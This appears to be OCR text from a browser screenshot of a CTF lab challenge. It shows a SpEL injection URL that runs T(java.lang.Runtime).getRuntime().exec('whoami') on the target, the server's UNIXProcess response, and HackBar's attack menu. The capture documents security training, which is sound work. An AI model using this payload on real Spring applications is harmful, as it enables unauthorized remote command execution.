 不安全 0924a32a-f1bf-48a3-b5d4-60808358d84a.www.polarctf.com:8090/SPEL/vul?ex=T(java.lang.Runtime).getRuntime().exec("whoami")
欧亿Ai-7.0 web JavaSec 师傅的blog 解码网站 成都大学智慧教务 Python3 爬虫知识... RCE无回显漏洞利... CTF+ CTFshow——SSTI... C documentation... 文件上传漏洞总结 ·... 文件解析
java.lang.UNIXProcess@1d27ff44
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://0924a32a-f1bf-48a3-b5d4-60808358d84a.www.polarctf.com:8090/SPEL/vul?ex=T(java.lang.Runtime).getRuntime().exec("whoami")